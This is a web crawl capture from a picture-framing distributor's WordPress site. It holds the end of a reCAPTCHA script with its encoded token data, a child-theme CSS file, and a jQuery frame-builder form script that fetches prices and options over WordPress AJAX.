k1zSGLDn0JXw5zCrDFgwp1zDFTCmcKtw6nDmMOuf2TCmhfCusKpTsOpbU8gw7nDsMO2wqXDr3caAcKpCsOWwrPDh2fCpBjCtk3ChRzDiCY8McOmFl90YhE7wpdBc8O3w6khTcKybQ1lQm/DgR3CgcK/LyXCkwsGJcK6JXbDrcOMBHDCr8O5QsObNiwmw7DDvMOaWTPCnMOWdFvDnVVqw4BTwoZPw4cPwpwNwoI+SHHDvHjDn8OtCQE8bhvCtsKcwrQwPwLCs8K4cgPCq2/Dk8KOA8OgOMKMJMKaw6JOwoLCoDrCoknCqwA9wqnDtsKKaScxw7hWYcKQesO2w5liOsO/AFhXZkNAwq8MGgXCqwTCpsOtMGvDlMO+wpLDpMKyKzEiwr/CksOOw5vDqwTCvgEoOTtcIcKqIsOyLMOmI8KpwqQFwr7Cu8KtMcKkVFLDkhMpw68zFsKSwrPDvcKfwqEQwpwfOEPCrDrCrADDu2XCsS1JwowrAiIpEmBmw7YzZ8KVwo3DhH/DpMO/LDXCmyPCpzDDgEhePRwhZxhyw6h0MMOjfMO5w5oGKE/CqcKKw73DoSrDq8OKCw1cVjzDmsKMwpY+w6Yvw5rDhj8QasKKFcOFNEnDrikVwqrDkcKowrpxwrhCJMOKw5BfwpUBwp8fV8KAw7LDpMK+I8OXBUHCqgZ4w6TCuifCt8Kxw4wbGsKlwrvCn1YHLVrDszxtE0zCnkBlw5/[base64]/Cs3LChsONwrFdSXDDj8KZw7bClcO5w5YgfcOXVgrDvMOdMQF+w5wzUShtX8OLB8KKHkfDojoheEjCk3FUw5RYPUTCgsO8KcOdwofDg2zCjMOTw57CssKRZRQuw7rCtsKpwrslwpZ4BcKBPMOuasK+w6QrwrHDgz/[base64]/CpnYpEnrDqx3Cv8ODw5d6I8ObKMOrw6tuw4xaeFTCq8KhPcKqBDpyw7zDiFFCw7daU3nCjQtlw6t3wq1nw7NaUSfChjfDtsOFw6jCvsKew6vDqnnClcOPwr9Cw4p8w4YlZ8OhXsOOeMKkcAjCosO0w7rDlynCt8Kjwr4Ow4/ChXDDgcKYwrnDvcOYwozCncOAScKcBMOXZU4uwpBRw79sMnnCs37CvnrCicOhw5InWMOQVDg3wr4bAsOpPw8bw6PCosKOw7vChcKzw50QSMK5wr/Dih3Dt8OSUMK1ADnCoMOeXDnCrMKZw6RawpDCjcKPwpwSBw/[base64]/w642FMO2w5nCpMKUVRTDiFwFwo7Dr2MzwrtTSwTDkGLCosORw7zCjTvDmQPDtgN8KcK3wpXCj8K9w47CgCIEw4XDuMOQaQrClMOhw5vCkcObVks6wo/ClwpUPlVXw6rDj8OPwrvCqUBXcmzDoDPDsMK3W8KpHnhZw43Do8KoCMKSwrBgw7Vjwq/DlUzCvnhDPhnCgMKKUMKaw6UawojDgX/[base64]/CtnUew6kfw4gjOAERNk7CqsKHXSTCqsKnZ8OoScO/wq8Of8KYQHAlw6PDl27DjjIIw50rawEVw7NXw5fCv0rDrR5lOltDwqbDgMKdw6B8woJ8CsO5wqYLwrPDjsONw63DrkvDl8OCw4/DuVQcDWLCkcOEw5QeasOlw5sew7XCp24Dw5gMbX9ZGsO9wqR9wr7CscK/w65AesOSPMO/acO0NExvwpMCw6fCusKcw4XCkVjDuVtYOT0uw6bCvkJLw6VrUMKcwr5rEcOQCSpyXnITQ8KGw7nCgg0bBsKsw5FYXMOoXMKYwpLDoCZxw7fChsKMwr1Xw5AaB8OawpzChhHDksK8wrvDr8O9c8K3US/DmCvCgGfDiMKLwr3CssO+w50Xwpg+w6vCqUHCusO3wojClnfDp8K+C28kwoU3w6doccKVw6IIcMK2wrPDlSrDv3nDjz19w4xywpjDpBTDm8KXasOVwqjCsMOSw6sJLzvDjRVaw5hfwrllwqlEw4lwIcKpPRvCnsOSw5vCgcKSSWhPwohvSBN2w5vDvXHCviAqXMO/GUfDqFfDg8KTwpzDmRsDw6jCi8KPw7AMQ8OjwqDDnDDDv0jDujIVwobDl2fDv18EGcOlOsK5wrvDvj/[base64]/DgBbCusKcCcOwU3jCiGRZGMKCwp/[base64]/CisO3w5RtQCVDw43CvMKDZmHCtsOACcKici/DpHMwD2/[base64]/CoVVqw6PCujVNTWnDpifDnxzCjMO3w7vDlsKObiPDqB3DgMKdJjJ8w47Cjl9Uwq14bsKZKcOIbkllw4VhZcKCJEY2wpsDwoHDqcKFGsO8fSXCsyDDjlTCqUjDusOOwq/Dj8O/wqREO8OWI2x/VkxNMgfCjQXCpSnCiH7Du30YJMKCGsOCwo/CoxDCvkzDicKzGS3DqsKmfsOgwrLDvMOjZMONP8KAw7s3Bxwjw6nDnFPCpsKbw53DjCjDp1PClhxKw6LDqMO+wqQGUsK2w4XCi27DmsO3ODzDnsOywpR/[base64]/CrH3DtcOJNzXDjMODw6HCmBbDvwNYVjYGM2rChV7ClsKhfQRCwq/[base64]/[base64]/CuMKBbSd4wrQ9WxzCmGjChhDCl8K+LgBNwpHDsWjCuMOSw6HDh8K5PCArZcOow4/Cig/[base64]/CicKNcMK7woHCkcOAwpEJw7VPZjI7Uix3e1/CsEAjf8OMw5XCngM7Ow/DtiI5ScKqw63DmsKHQMOiw5tRw6YPwprCjwBDw4pHFxBkcQhVLcO9JsONwohewqXDt8O1woRTE8OkwoZvCsOWwrA2Iywswo94w5vCq8OUccOLwpbDmsKhw7nCmsOjYVo5GTnCv2F7KcOIw4bDqi/[base64]/w5csw40Rw4EJXRAOw6nCrsOWw53DqE5qw7B8woY/w4UxwpDCrmrCuBHDrcKkZyfCu8O2UF3CssKuMUXDj8OmYH0wWSphwqrDnRgSw44Fw4lmw4Qpw7pXKwvCuWUsPcOgw6HCssOhXcK2XDzDl3MKw4kCwrrCqsOObWVBw7DChMKyGGjDl8OUw43Ckn3ClsK4wodUasKSw4dEICnDqMKTworDpDzCli/CjMODAWfCo8OZXGTDkcKEw4o4wr/CoSpBwpzCsXXDlgrDtMKNw5bDiGomw4XDpcKjwqjDmCzCo8Krw7jDisKJecKIHjAVAcOlcEhZFVshw44gwpzDtxrClUDCgMKIDRTDngfCmMOhCMKiw4/ChcO2w6wsw4jDp1fCmjMaYFwywqPDoR/DjMOow7fCscKPfsOxwr0yAhpQwrURGkl0DT4HG8OyZAjDgcK4NRUowrFOw7fCnMKCDsK6dGPCoQ1jw5VNMkDCuFE3eMOuw7TDrFPCiARjSsOkLypTwoXCkHkew5FpfMK2w7jDnMOxOMOCw6rCoX7DgWB2w61jwr7DsMOVwoo5BMOZw7TCksOVw4Qye8KtD8OPdm/CrhTDs8Kdw65jY8OsH8KPw6URMcKOw7/[base64]/w4ZbMcKhIzzCvMKuOhDDtFw6wrU+R8K6B8Oxw4VhbcK2UDnDonlZwr45wrB+TwZTUcK5TcKdwpZOcsKfacOhenE3wrXCgj7DvcK5wqhiFGApZhkzw7DDsMOVwpTCksKxUj/Dpm81LsOJw6YtVsO/w4PCnRMGw57CvMKjDgBiw7YDVcOndcKow4N0bX/DiUYfcMOkHFfDmMOwB8OeRkfDgCzCq8O2aSUxw4hlwrHCow3CjjrCpxLCvcKIwr3CsMKxLsKDw4pBDsOWw4MVwrJufMOhC3PCvSsJwrvDisKew4DDoGPCgXbCkDJNKMObQ8KDFEnDocKaw5dNw4gkRCzCvj3CpcKOwpjCqsKFwrrDjMKWwqzDhVrDpDwmBR/CpApDw5rDksO9LG9tCgxaw6zCjsOrw6U1XcO8S8ODNkA3w5LDtcO4wr/CucKZbQ7Cn8KQw4h9w5nChzk8UMOHwrlLWgDDmcK3TsO3Z3DDmFUhSB5SRcOWcMKNwocHEsOWwqbCkRI+wpjCk8OAwrrDusK/wr3CkcOQbMKxZ8OVw55rUcKPw41OJcOQw5fCvcKkQsOGwoguAsK6wog+wpnChMKIVcODBVrDvi4ubsK/[base64]/wqfCjUjCuGDDq8K9BxPDqMOoVcKpw4DDnVNIC3/CvMO1W1nDp1hPw6PDocKYSmXCncOlwrIcw6wpAMK5MMKPYSjCtX7Dk2YTw7UCP3/CrsKwwozCr8OHw4fDnMOAwp8owq1EwofCu8K2wr/CmsOwwp4Nw5TCmxPDnzJ7w4jDkcKMw7LDnMKvwo7DmMK0OX7CksKzJEYJM8O3GcKjHBDClcKLw7Ryw57CtcOOwpfDnxdZUMOXOsKnwpTCg8O+Li/CkjZyw43Dt8KFwoTDgcKGwokAw5Eow6fDnsOAw4TDtcKLGMKBTjzClcK3OcKNFmfDl8KlNnzDhcODS0DCqMKsbMOIdcOBwp4mw5wVw7lNwpzDoGfCmsOmDsOtw57DtBDDhCwVITDCnVk4ZnXDphjCkG3DnT3CmMK/w5N1w77CqsKLwogKw4w/XDATwqcxGMORVMOwJcKhwrIFw7cxw4/CkR3DgMOzU8KEw6DCh8KAw6o7HzPDrBnCgcOYwoDDkx8HUD1Twq1aLsKXwqdhWsOWw7pSwrpVDMO/G08fwpPDqMKnP8Okw4tJZUPCggPCizvCu3EFQifCqnPDpMOrbFY2w4BmwpHDm3R9XwkaSMKGFXrCtcOQWMOqwpRCVsO1w4kNw6bDjcOLw6MFwowSw4hGZMKkw6o+DkXDmmdywowgw63CpsOnJg9xeMKWISnCky/CsSFrVmhdwqgkwo/DgDnCvybDj2suwrnDskTCgDFYw4xWwobDkBLCi8Okw7E3DE46P8KEw4rCr8OJw63DuMOHwpHCpHh/dcOlwrp5w43DtsKHAktjwoDDuE88OcKHw7zCocO2CcO8wqtuOMOSEcKKcWdbwpYwAcOyw5HDlAnCv8OGHDoKZh0aw63CvQNZwrHDkxlWX8K8w7NHUcOXw67CllfDmcOxwrHDs0xLAwTDi8KiGHHDhXJZDTXDrMOQwpHDp8OFw7TCoj/CvsKRNCfCkMK6wrg2w7XDnU5ow7UAMMKDUMK4wrfDhsKMIE14w5vCgVULdDgmPsKxw6BISsOXwqPDmk/DnR1aT8OiIALCh8KmwpzDi8KbwofDpxhcVQVxYXp6RcKhw65cHyPDgsKiXsKecWXDkAjDpD3DlMOlwq/Cr3PDrMKvwpLCq8OGMsOOP8OmFHzCsGwfdsKkw6bDpMKHwrPDpMOYw55dwrhBw7XDq8KkYsK/w4zChmTCgcObclfDoMKnwpkFPF3CucKCDsKoJMOCw7/[base64]/DjzcPwo/Dj0gtwrMHw4vDp8KBwrF3FcOVwrPDl2bDrn3DhsKuMUdxV8Ouw5LDqcK6G21Fw6LCscKKw59IOcO/[base64]/[base64]/Dk2zDlcKHwo/CpsK7w604wqfDtxzDugfCpz3DsMOUw63CqsKkwqQVwpYmPmFRdWRCw5rDhVjDnC3CjhfCn8KMOSZPXElwwpYBwrRNTcKhw5Z0eGPDksKPwo3CrcOFT8O+asKAw6fCo8K6wobDrQDCk8OSwo3Dj8KzBEsbwpDCpsKswonDtwJdw53ChcK2w4/CiCAuw6M9LMK1WSfCosK4woN4S8O4A1vDrG1JekJzRMK8w5tHKwLDiG7ChC1gOHY+SjHCmsK0woLCvkHClyczTilUwooZPC4bwrzCm8KFwodHw618w7fDpMKlwo8nw5k+wqvDkBnCnjrCncOCwofDmCLCjELDvMOAwrsPwqFBw5t/E8OTw5fDjDIERcKAw6UyVsO/AcOFbMKPci5tF8KLEcOlR1clVF1Sw4F2w6PDoHcfRcKUAk4nwrtsfHjCmBfDtMOewrYiwpjCmMKowpzCuVrDnUolwrACTcOWw5xiw5fDmsKYF8Kpwr/CkzEGw5c6ZcKRw4gaNiMgw4bDmsOaX8O5w4ILSHzCosOjLMKTw67CoMODw5dRBsOtw7bCvsO/fsKQUV/Dr8OpwqnDuQzCiC/DqsKAwo7CuMOxesOZwpLCh8OZUlDCnlzDlW/Dr8Olwodmwr/Dnzkjw4lXw65REMOdwqTCqxbDoMK6PMKfaAxzOsKrNifCtMOfFQhJKMKQLsKkw6h/wpDCjA19HcObwq8RaD3Cs8K6w7TDgcOkw6Bww7bChFE2X8K/[base64]/DmxtVOTVuUQ3CjnbDncORwqUHw57CtMOKecKkw7cGw7fDrWDDoQLDvihdZF5WGcOYFXJlwozCmw9rP8Oww7MhWUrDkCJ8w5QUwrdvFyvDhQcAw6TCkMKWw41/[base64]/[base64]/CmsODGMOtQGPClsODd8O/WsKhwpPDrFwDw7Zlw4TDm8KlwrBzYlnDlMOhw4h1JU0tw7FTP8OWZhTCoMOvYnZBw73DvVRWM8KaSVTDncOKw4PCkADCvlLCocOzw6fCuVEJV8KvOW7CjErChMKKw5tewpvDjcO0wpAhP1/DggIawoAMPsKhZHtXcsKuw6F6GMOtwpnDlsOdMhrClsKyw5vCtDbDl8Kfw4vDu8KIwplwwppdSlpkw5rCvS1recKhw6/CucK/QMO4w7jDpcKGwq9kd3xkPMKlF8OcwqkcKMOEHMOaCcO6w63Djl3DglTDmcKKwqjCusKPwr5UTsOdwqLDtWE7LDfCoSYaw7cVwrU5wqDCplTCtMOVw6XDkUwRwobCpsOsLwfCtMODw7Rww6/CrXFcw4lnwp4jw6V2w43DqsO2SsOkwowJwoJVNcKUHsOwegDCq17DvMOJXMKnUMKxwr11w5FJCsK1w5d/[base64]/[base64]/CuQtKwpPDsjXDuMOWPBBGwqd+DE5Tw5fCvGvDisOcOMKQVh0ye8OVw6LCqwXCmMOabMKFwrDCmVzDi34ZAcK1Cn/Cj8KQwqcRwpHDo3DDrXR0w78lRirDlsOBG8O+w5fCmihvXydaQsK7ZMKaCwzCvcOtNsKnw6xDYMKpwpJpZMK3wpwtRUjCp8OWw4jCrsO9w5Q+XRlkwojDnVwWZH/[base64]/w7TCtxXCjFhqwoR2w77CiXM8alUCw4/ChENDwo3DisKiw70MwqREw5HCncKudxMxClTDi1p6Y8O0PMOXfFLCisOfQld5w4HDrcOow7bChWHDlMKETFYRwo5Kwr7Cg0vDsMKhw5bCocKzwrPDu8K0wqgwUsKXAUh+wpMfAXZKw4Aawq/CqMOewrE3OsKtNMO/IsKbQw3CrWHDqTEbwpbCuMO3aCgUfGzDnXUDL1rCicKrQWnDkBHDmnnCo28Dw4V4fTHCk8OhGcKCw5XCkcO1w5vCkFYyK8K0TzHDhMKTw47CvDPCrxHCjsO8RcOHZsKAw7h4w7/Ctwh7Qnd5w4RTwpJpJkRwZAZEw6MUw614w5bDmFQqIHLDg8KDw7pKw5o9w6TCj8KWwp/Dj8KPccO9XS1Nw5Jzwo8/w7kIw7cjwpXCgGXCpHHCtMKBw7EjDWJYwoHDt8KnfMOHRXolwpc6I0ciFMOEJTtHXsO8DMOJw6LDrsKhZUzCisKrQyJee2ZOwqPCvArCklzDgVd8SsKDWyzCs09nW8K9CcOIAMK1wr/DmcKccz8qw4zCtcOnw4cpTxdVfG/CgDx7w7jCicKPR1nCsXtdNE7DuFfDiMKQPwA9MFfDjFtDw4EGw4LCosOtwpHDn1DDssKWKMOfw53CiV4PwpPCqjDDhQY9TnnDjw5xwoEzMsOOw4MXw7p9wpojw7d8w5pKC8K/w4wfw4vDtRUHHzTCt8K2R8K8AcOSw5YHF8OeTRbChXYYwrbCrDXDnwJBwroxw78xDkQuBVnDkQTCmsOXHMOlBxrDq8K9w5htAGdUw5bCksK0dnvDpghlw4TDvMKiwrDCs8KaS8KnfEd1aQddwrQswr1/w5JZw5XCr27Dk3/DoBRdw6vDkE0Aw6xyd2xBwqLCjHTDtMOGLyxbfFDDiynDqsKiJG7DgsOmw4JNcBpawplCXsKCPsOywr1ww6V3TMO5YcKfwox/wr/[base64]/CoR9VfiV5JHbDtQhhwoZDfxhAZQFkw5I3wr3DshFzPsOtagfDqg7Ck0bDi8KXbsKnwrt+Wj0dwrkUREgwSMO5djcFwpDDtwhNwrFLZ8OTLgsMKcOXw7fDrsOOwpzDjMOxS8ONwpwkWcKaw7fDnsOTwo7Dk2k/WBbDjH0iwoPCvXzDqnQHwok2YcOxw6TCjcOiw5XCtMKPVmTCmX8dwr/DsMK8M8Ozw5BOw7/DjRLCnjjDnwXCnX1eXsOUTiTDhy1MworDg3AMwp1iw4YANnXDmMOSAMK4DsKJbMOvP8K6cMKCA3NeOcOdTsOyT1RGw6nCihTCky3CvyPCrWjDuWMiw5o5IcOOaF4OwrnDjQJgFmbCp1g+woLDjG3DkMKfwrzCq0ojw5XCpgwzwr/Cp8OywqzDpMKyKEnCksKvEB4Wwpwmwo0YwqbDh2jCsSbCg1FLRsK5w7A2aMKBwo4FXUTDqMKdLUBaHMKEw57DjlrCsW0zM2pow47CqcKLPMOiwpw1woViwp1YwqQ5LsO7w6XDhMOSLwfDjsOjwoPChsOJFULCrMKtwo/CuWjDpn3DrcK5ZSw+WsK9wppBwpDDimTDgMKEJ8K9XzjDllDDhsKOE8OaLVUpw5UYbMOtwqEAB8OZVjllwqvCqcOIwrZzwqQ6TU7DplYuwobDmsKBwqLDmsKhwq8ZPCLCrcKlLU1WwpjDsMKcWgEGBMKbwqHCvh/CkMO2YFFbwpLCoMKdZsOiRUnDm8O9w4TDn8K4w6PDlG9+w6R4c0kOw4FOD2sKHWPDkMOoJmfCnULChUvDiMOKB1XCu8KrMzPCqlDCgWJ4OcOMwqzCrl/DlEh7MRvDrTbCscOfw6AKHFNVdMOTZ8OUwr/CqMOiegfDmEfChMO0P8O8w43DicOdRTfCiiHDn1xpwoDCmsKvHMO8V2ltfXPDosO9FMOeO8K8AnbCtsK1GcKzQRPDtCHDscOpKMK/wq9Fwo7ClcORw7HDgRMJJ3DDsm48wrTCkMK8c8KTwozDrDDCmcK+wqnDgcKNJVnCk8OqI1whw7UZAVrCm8Onw6bDj8OJCQB3w7IIworDsH16wp4rdHzCmgE5w4/DgEnDvR/DsMKjUzzDssKDwrXDk8KawrEFQTIPw6QFE8O4dsOZBEjCn8K8wqvCscK+PcOJwos4JsOHwqXCh8KJw7ZIKcKoXsKVfUPCucOtwp0Lw5Rtwq/[base64]/w6fDiBjDj8KdSMOew68TAnrCp8O6Xg0Zwr1iw6zDmMKkw7vDiMO9asK8w4NpYDLDpsODVMKlU8OzUcOqwr3CsyzCksKHw4vCr1BCHBEKw7FkTA/CgcKBVio3MWYbw4hBwqHCucOEAAvCqcOqGGzDjsOYw63CpQbCmcKybcKVQ8OowqlUwrkHwoU\\u003d\x22],null,[\x22conf\x22,null,\x226LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,315],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ngfdistributors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kGuPRykpsB9FMKcELgvn6iW2Ml8eWXXbGrsON+hmz38\\u003d\x22,1,0,null,1,1769913574898,0,0,[182,37,130,113,162],null,[56,153,243,8],\x22RC-tomsfVBU81gfCw\x22,null,null,null,null,null,\x220dAFcWeA7DB-fdvhXnBnFe_RXCszXri3kle17eN3_zGTZZBh8NyXH0QZ7XLpkWLFSh_6v7FIj6-9Rl-YIMdkh49dto-XW-sIUB4A\x22,1769996374774]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1
body_size: -178
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/

.woocommerce .product-name .variation {
  font-weight: 400;
  margin-left: 30px;
}

.woocommerce .product-name .variation strong {
  margin-right: 20px;
}

.woocommerce .product-name .variation span p {
  font-weight: 400;
}

.woocommerce ul.product_list_widget li .variation {
  display: none !important;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1
body_size: 1127
content:
(function($) {
  $(function() {
    const range = (n) => Array.from({length: n}, (v, k) => k + 1).map(item => ({
      value: item,
      label: `${item}"`,
    }));
    const fractionToDecimal = str => str.split('/').reduce((p, c) => p / c);

    var $cart = $('.cart');
    var $selects = $('.js-extras-select');
    var $sizesSelects = $('.js-sizes-select');
    var $openingSelects = $('.js-opening-sizes-select');
    var price = 0;
    var priceHtml = '';
    var footage = '';
    var productId = $('.js-fbuilder-form').data('productId');
    var priceBy = 'chop';
    var extras = [];
    var selectedExtras = [];
    var sizes = {
      width: 4,
      height: 4,
    };
    var quantity = 1;
    var openingValues = {
      width: range(sizes.width - 1),
      height: range(sizes.height -1),
    };
    var openingInstances = [];

    function updatePriceView(view) {
      $('.price').html(view);
      $('.js-footage').text(footage);
    }

    function getExtras(category) {
      var data = {
        action: 'fbuilder_get_extras_action',
        category: category,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        extras[category] = response;

        return response;
      });
    }

    function getPrice() {
      var data = {
        action: 'fbuilder_get_price_action',
        product_id: productId,
        width: sizes.width,
        height: sizes.height,
        quantity: quantity,
        extras: selectedExtras,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        price = response[priceBy].price;
        priceHtml = response[priceBy].html;
        footage = response[priceBy].footage;

        updatePriceView(priceHtml);

        return response;
      });
    }

    function handleFormChange(event) {
      var formData = new FormData(event.currentTarget);

      sizes.width = Number(formData.get('width')) + Number(formData.get('width_ext'));
      sizes.height = Number(formData.get('height')) + Number(formData.get('height_ext'));
      quantity = formData.get('quantity');
      priceBy = formData.get('attribute_pa_prices-by');
      selectedExtras = [
        formData.get('glazing'),
        formData.get('top_mat'),
        formData.get('bottom_mat'),
        formData.get('foamboard'),
      ].map(item => Number(item));
      openingValues.width = range(sizes.width - 1).reverse();
      openingValues.height = range(sizes.height - 1).reverse();

      $('[name="extras"]').val(selectedExtras);

      $(event.currentTarget).find('.fbuilder-form__row--mat').toggleClass('fbuilder-form__row--disabled', (sizes.width > 34 || sizes.height > 40));

      if (event.target.name === 'width' || event.target.name === 'height') {
        $openingSelects.each((index, element) => {
          openingInstances[index]
            .clearChoices()
            .setChoices(openingValues[element.dataset.dependsOn])
            .setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
        });
      }


      getPrice();
    }

    function initSelect(element) {
      const items = extras[element.name].map(item => ({
        id: item.id,
        value: item.id,
        label: item.title,
        customProperties: {
          sku: item.sku,
          thumbnail: item.thumbnail,
        },
      }));

      new Choices(element, {
        choices: items,
        shouldSort: false,
        itemSelectText: '',
        callbackOnCreateTemplates: function(template) {
          return {
            choice: (classNames, data) => {
              return template(`
                <div class="fbuilder-mat_select ${classNames.item} ${classNames.itemChoice} ${
                data.disabled ? classNames.itemDisabled : classNames.itemSelectable
              }" data-select-text="${this.config.itemSelectText}" data-choice ${
                data.disabled
                  ? 'data-choice-disabled aria-disabled="true"'
                  : 'data-choice-selectable'
              } data-id="${data.id}" data-value="${data.value}" ${
                data.groupId > 0 ? 'role="treeitem"' : 'role="option"'
              }>
                  ${data.customProperties && data.customProperties.thumbnail ? `<img class="fbuilder-mat_select__image" src="${data.customProperties.thumbnail}" alt=""/>` : ``}
                  <p className="fbuilder-mat_select__text">${data.label}</p>
                </div>
              `);
            },
          };
        },
      });
    }

    function initSizesSelects(element) {
      new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
      });
    };

    function initOpeningSelects(index, element) {
      openingInstances[index] = new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
        choices: openingValues[element.dataset.dependsOn],
      });

      setTimeout(() => {
        openingInstances[index].setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
      }, 300);
    }

    function init() {
      getPrice();

      $selects.each((index, element)=> {
        getExtras(element.name).done(() => {
          initSelect(element);
        });
      });

      $sizesSelects.each((index, element) => {
        initSizesSelects(element)
      });

      $openingSelects.each(initOpeningSelects);

      $cart.on('change', handleFormChange);
    }

    if ($('.js-fbuilder-form').length) {
      init();
    }
  });
})(jQuery);
